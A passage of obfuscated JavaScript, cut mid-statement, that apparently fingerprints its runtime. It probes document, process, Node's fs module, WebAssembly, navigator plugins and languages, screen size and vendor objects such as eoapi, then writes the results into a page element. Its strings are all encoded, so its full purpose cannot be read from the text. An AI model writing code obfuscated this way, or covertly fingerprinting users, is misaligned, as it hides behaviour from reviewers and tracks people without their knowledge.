document[_0x3fd5('0x128', '\x31\x5d\x6d\x56')];}],[_0x3fd5('0x129', '\x21\x38\x5e\x5b'),_0x3fd5('0x11c', '\x76\x56\x35\x37'),function(){return document[_0x3fd5('0x12a', '\x35\x72\x76\x79')];}],[_0x3fd5('0x12b', '\x55\x4a\x59\x25'),_0x3fd5('0x12c', '\x61\x29\x61\x48'),function(){return process[_0x3fd5('0x12d', '\x35\x72\x76\x79')];}],[_0x3fd5('0x12e', '\x75\x4f\x54\x28'),_0x3fd5('0x118', '\x39\x69\x5e\x23'),function(){return global[_0x3fd5('0x12f', '\x45\x28\x52\x6a')];}],[_0x3fd5('0x130', '\x7a\x26\x4a\x6c'),_0x3fd5('0x90', '\x7a\x40\x4d\x64'),function(){return global[_0x3fd5('0x131', '\x45\x28\x52\x6a')];}],[_0x3fd5('0x132', '\x77\x7a\x47\x24'),_0x3fd5('0x133', '\x7a\x53\x62\x47'),function(){return WebAssembly;}],[_0x3fd5('0x134', '\x42\x76\x6b\x53'),_0x3fd5('0x112', '\x58\x29\x40\x65'),function(){return _0x917815[_0x3fd5('0x135', '\x35\x2a\x72\x69')](require,'\x66\x73');}],[_0x3fd5('0x136', '\x61\x4a\x37\x56'),_0x3fd5('0x137', '\x35\x72\x76\x79'),function(){return globalThis==global;}],[_0x3fd5('0x138', '\x78\x4c\x6d\x70'),_0x3fd5('0x139', '\x21\x38\x5e\x5b'),function(){return window[_0x3fd5('0x13a', '\x31\x5d\x6d\x56')]();}],[_0x3fd5('0x13b', '\x7a\x53\x62\x47'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator[_0x3fd5('0x13c', '\x69\x6e\x6d\x66')];}],[_0x3fd5('0x13d', '\x7a\x40\x4d\x64'),_0x3fd5('0x13e', '\x61\x6c\x6c\x4f'),function(){return navigator[_0x3fd5('0x13f', '\x57\x72\x4e\x48')];}],[_0x3fd5('0x140', '\x55\x5d\x6f\x76'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator[_0x3fd5('0x141', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x142', '\x61\x4a\x37\x56'),_0x3fd5('0x143', '\x38\x5e\x4c\x48'),function(){return _0x917815[_0x3fd5('0x144', '\x76\x57\x49\x34')](navigator[_0x3fd5('0x145', '\x65\x33\x29\x43')],'\x43');}],[_0x3fd5('0x146', '\x4c\x4a\x6b\x53'),_0x3fd5('0x147', '\x39\x69\x5e\x23'),function(){window[_0x3fd5('0x148', '\x7a\x40\x4d\x64')]=Object[_0x3fd5('0x149', '\x5b\x4c\x65\x69')](window);return window[_0x3fd5('0x14a', '\x35\x39\x5b\x51')][_0x3fd5('0x14b', '\x43\x44\x29\x39')];}],[_0x3fd5('0x14c', '\x45\x28\x52\x6a'),_0x3fd5('0x14d', '\x31\x5d\x6d\x56'),function(){return _0x917815[_0x3fd5('0x14e', '\x42\x76\x6b\x53')](window[_0x3fd5('0x14f', '\x76\x73\x28\x65')],0x0);}],[_0x3fd5('0x150', '\x69\x6e\x6d\x66'),_0x3fd5('0x151', '\x76\x57\x49\x34'),function(){return _0x917815[_0x3fd5('0x152', '\x35\x41\x65\x4d')](window[_0x3fd5('0x153', '\x57\x72\x4e\x48')],0x0);}],[_0x3fd5('0x154', '\x77\x7a\x47\x24'),_0x3fd5('0x155', '\x66\x47\x4b\x5d'),function(){return window[_0x3fd5('0x156', '\x4c\x4a\x6b\x53')];}],[_0x3fd5('0x157', '\x7a\x40\x4d\x64'),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return window[_0x3fd5('0x158', '\x45\x28\x52\x6a')][_0x3fd5('0x159', '\x4c\x4a\x6b\x53')]();}],[_0x3fd5('0x15a', '\x7a\x26\x4a\x6c'),_0x3fd5('0x9f', '\x76\x56\x35\x37'),function(){return _0x917815[_0x3fd5('0x15b', '\x39\x5d\x5b\x57')](Boolean,typeof process!==_0x3fd5('0x15c', '\x35\x41\x65\x4d')&&process[_0x3fd5('0x15d', '\x75\x4f\x54\x28')]&&process[_0x3fd5('0x15d', '\x75\x4f\x54\x28')][_0x3fd5('0x15e', '\x75\x49\x4e\x25')]);}],[_0x3fd5('0x15f', '\x76\x73\x28\x65'),_0x3fd5('0x160', '\x42\x75\x25\x70'),function(){return document[_0x3fd5('0x161', '\x76\x73\x28\x65')];}],[_0x3fd5('0x162', '\x59\x44\x28\x28'),_0x3fd5('0x163', '\x78\x4c\x6d\x70'),function(){return eval[_0x3fd5('0x164', '\x30\x45\x53\x30')]()[_0x3fd5('0xa6', '\x76\x57\x49\x34')];}],[_0x3fd5('0x165', '\x61\x6c\x6c\x4f'),_0x3fd5('0x166', '\x61\x4a\x37\x56'),function(){return navigator[_0x3fd5('0x167', '\x65\x33\x29\x43')][_0x3fd5('0x168', '\x30\x45\x53\x30')];}],[_0x3fd5('0x169', '\x4c\x4a\x6b\x53'),_0x3fd5('0x16a', '\x31\x5d\x6d\x56'),function(){return deviceType;}],[_0x3fd5('0x16b', '\x43\x44\x29\x39'),_0x3fd5('0x16c', '\x76\x73\x28\x65'),function(){return screen[_0x3fd5('0x16d', '\x5b\x4c\x65\x69')];}],[_0x3fd5('0x16e', '\x45\x28\x52\x6a'),_0x3fd5('0x16f', '\x75\x49\x4e\x25'),function(){return screen[_0x3fd5('0x170', '\x42\x76\x6b\x53')];}],[_0x3fd5('0x171', '\x45\x28\x52\x6a'),_0x3fd5('0x172', '\x28\x46\x77\x36'),function(){var _0x5b9dc8=eoapi;return _0x5b9dc8;}],[_0x3fd5('0x173', '\x35\x39\x5b\x51'),_0x3fd5('0x174', '\x76\x57\x49\x34'),function(){var _0x50aeeb=eoapi_VerifyThis;return _0x50aeeb;}],[_0x3fd5('0x175', '\x59\x44\x28\x28'),_0x3fd5('0x176', '\x76\x73\x28\x65'),function(){var _0x3b331a=eoapi_extInvoke;return _0x3b331a;}],[_0x3fd5('0x177', '\x76\x56\x35\x37'),_0x3fd5('0x133', '\x7a\x53\x62\x47'),function(){var _0x25168b=eoWebBrowserDispatcher;return _0x25168b;}],[_0x3fd5('0x178', '\x74\x6f\x53\x62'),_0x3fd5('0x10c', '\x57\x72\x4e\x48'),function(){return window[_0x3fd5('0x179', '\x7a\x26\x4a\x6c')];}],[_0x3fd5('0x17a', '\x48\x51\x38\x6b'),_0x3fd5('0x17b', '\x78\x48\x6d\x28'),function(){return _0x917815[_0x3fd5('0x17c', '\x28\x46\x77\x36')](navigator[_0x3fd5('0x17d', '\x47\x65\x4e\x71')][_0x3fd5('0xd', '\x76\x56\x35\x37')],0x2);}],[_0x3fd5('0x17e', '\x78\x48\x6d\x28'),_0x3fd5('0x17f', '\x66\x47\x4b\x5d'),function(){return _0x917815[_0x3fd5('0x180', '\x48\x51\x38\x6b')](navigator[_0x3fd5('0x181', '\x66\x47\x4b\x5d')][_0x3fd5('0x182', '\x4c\x4a\x6b\x53')],0x2);}],[_0x3fd5('0x183', '\x47\x65\x4e\x71'),_0x3fd5('0x184', '\x42\x76\x6b\x53'),function(){return window[_0x3fd5('0x185', '\x77\x7a\x47\x24')];}],[_0x3fd5('0x186', '\x39\x69\x5e\x23'),_0x3fd5('0x187', '\x58\x29\x40\x65'),function(){return navigator[_0x3fd5('0x188', '\x39\x69\x5e\x23')][_0x3fd5('0x189', '\x76\x57\x49\x34')][0x0][_0x3fd5('0x18a', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x18b', '\x76\x56\x35\x37'),_0x3fd5('0x18c', '\x23\x24\x4a\x74'),function(){return navigator[_0x3fd5('0x18d', '\x30\x52\x6e\x33')][_0x3fd5('0x18e', '\x5b\x4c\x65\x69')][0x1][_0x3fd5('0x18f', '\x31\x5d\x6d\x56')];}],[_0x3fd5('0x190', '\x23\x24\x4a\x74'),_0x3fd5('0x191', '\x7a\x40\x4d\x64'),function(){return navigator[_0x3fd5('0x192', '\x31\x5d\x6d\x56')][_0x3fd5('0x193', '\x39\x69\x5e\x23')][0x2][_0x3fd5('0x194', '\x61\x29\x61\x48')];}],[_0x3fd5('0x195', '\x61\x4a\x37\x56'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){return navigator[_0x3fd5('0x196', '\x76\x57\x49\x34')][_0x3fd5('0x197', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x198', '\x78\x4c\x6d\x70'),_0x3fd5('0x11a', '\x45\x28\x52\x6a'),function(){return navigator[_0x3fd5('0x199', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x19a', '\x39\x69\x5e\x23'),_0x3fd5('0x137', '\x35\x72\x76\x79'),function(){return navigator[_0x3fd5('0x19b', '\x76\x73\x28\x65')][_0x3fd5('0x19c', '\x39\x5d\x5b\x57')];}],[_0x3fd5('0x19d', '\x42\x76\x6b\x53'),_0x3fd5('0x19e', '\x65\x33\x29\x43'),function(){return navigator[_0x3fd5('0x19f', '\x33\x69\x30\x5a')][_0x3fd5('0x1a0', '\x74\x6f\x53\x62')];}]];try{var _0x1d4a9a=_0x3fd5('0x1a1', '\x43\x44\x29\x39')[_0x3fd5('0xdd', '\x74\x6f\x53\x62')]('\x7c'),_0x496271=0x0;while(!![]){switch(_0x1d4a9a[_0x496271++]){case'\x30':var _0x1cd213=_0x917815[_0x3fd5('0x1a2', '\x30\x45\x53\x30')](_0x4a40eb[_0x3fd5('0x98', '\x35\x2a\x72\x69')],0x1);continue;case'\x31':_0x1313f9[_0x3fd5('0x1a3', '\x55\x5d\x6f\x76')](_0x3fd5('0x1a4', '\x35\x39\x5b\x51'))[_0x3fd5('0x1a5', '\x58\x29\x40\x65')]=_0x917815[_0x3fd5('0x1a6', '\x35\x2a\x72\x69')](_0x3fd5('0x1a7', '\x39\x5d\x5b\x57'),_0x584196[_0x3fd5('0x1a8', '\x58\x29\x40\x65')][_0x3fd5('0x1a9', '\x59\x44\x28\x28')]());continue;case'\x32':var _0x20463d=_0x4a40eb;continue;case'\x33':if(_0x4bd7ef){_0x10bfad[_0x3fd5('0x1aa', '\x75\x49\x4e\x25')]([_0x4bd7ef,_0x3fd5('0x1ab', '\x30\x52\x6e\x33')]);_0x444261(_0x917815[_0x3fd5('0x1ac', '\x75\x4f\x54\x28')](_0x4291b2,_0x10bfad));}continue;case'\x34':var _0x8e241e=_0x3fd5('0x1ad', '\x7a\x26\x4a\x6c');continue;case'\x35':_0x917815[_0x3fd5('0x1ae', '\x28\x46\x77\x36')](_0x444261,_0x917815[_0x3fd5('0x1af', '\x55\x4a\x59\x25')](_0x4291b2,_0x10bfad));continue;case'\x36':while(--_0x3f0ca4){_0x4a40eb=_0x917815[_0x3fd5('0x1a6', '\x35\x2a\x72\x69')](_0x4a40eb[_0x3fd5('0x1b0', '\x48\x51\x38\x6b')](0x1),_0x4a40eb[0x0]);}continue;case'\x37':if(_0x545fd1){try{_0x13030d[_0x3fd5('0x1b1', '\x5b\x4c\x65\x69')]=_0x559068(_0x545fd1);}catch(_0x513aa7){}}continue;case'\x38':_0x917815[_0x3fd5('0x1b2', '\x42\x76\x6b\x53')](_0x16cf14);continue;case'\x39':var _0x4a40eb=_0x3fd5('0x1b3', '\x59\x44\x28\x28');continue;case'\x31\x30':_0x10bfad[_0x3fd5('0x1b4', '\x33\x69\x30\x5a')]([_0x917815[_0x3fd5('0x1b5', '\x76\x56\x35\x37')](_0x917815[_0x3fd5('0x1b6', '\x23\x24\x4a\x74')](_0x917815[_0x3fd5('0x1b7', '\x35\x41\x65\x4d')]('\x27',_0x8e241e),'\x27'),_0x3fd5('0x1b8', '\x7a\x26\x4a\x6c')),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return _0x8e241e[_0x3fd5('0xf3', '\x75\x49\x4e\x25')]();}]);continue;case'\x31\x31':if(!_0x584196[_0x3fd5('0x1b9', '\x35\x39\x5b\x51')])_0x584196[_0x3fd5('0x1ba', '\x69\x6e\x6d\x66')]=_0x138c71;continue;case'\x31\x32':var _0x3f0ca4=0x3;continue;case'\x31\x33':while(--_0x1cd213){_0x20463d=_0x917815[_0x3fd5('0x1bb', '\x4f\x70\x57\x4f')](_0x20463d[_0x3fd5('0x1bc', '\x42\x76\x6b\x53')](0x1),_0x20463d[0x0]);}continue;}break;}}catch(_0x114ba6){_0x1313f9[_0x3fd5('0x1bd', '\x56\x6e\x51\x50')](_0x3fd5('0x1be', '\x65\x33\x29\x43'))[_0x3fd5('0x1bf', '\x39\x69\x5e\x23')]=_0x917815[_0x3fd5('0x1c0', '\x61\x4a\x37\x56')](_0x3fd5('0x1c1', '\x4e\x50\x5b\x6e'),_0x584196[_0x3fd5('0x1c2', '\x48\x51\x38\x6b')](_0x114ba6[_0x3fd5('0x1c3', '\x65\x33\x29\x43')]));}finally{if(_0x545fd1)_0x13030d[_0x3fd5('0x1c4', '\x74\x6f\x53\x62')]=_0x545fd1;}}());